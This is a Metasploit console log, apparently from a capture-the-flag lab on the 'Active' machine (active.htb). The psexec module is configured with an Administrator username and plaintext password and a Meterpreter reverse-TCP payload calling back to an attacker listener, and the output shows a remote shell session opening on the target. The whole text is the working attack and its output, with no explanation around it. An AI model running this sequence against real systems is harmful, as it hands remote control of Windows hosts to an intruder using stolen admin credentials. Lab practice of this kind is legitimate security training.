 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.100 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain active.htb no The Windows domain to use for authentication
SMBPass Ticketmaster1968 no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] 10.10.10.100:445 - Connecting to the server...
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445|active.htb as user 'Administrator'...
[*] 10.10.10.100:445 - Selecting PowerShell target
[*] 10.10.10.100:445 - Executing the payload...
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.10.10.100
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.100:54183) at 2020-10-13 12:49:48 -0400
meterpreter >